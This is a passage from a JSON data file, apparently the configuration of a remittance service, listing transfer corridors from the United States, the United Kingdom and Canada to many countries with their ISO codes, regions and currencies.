States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 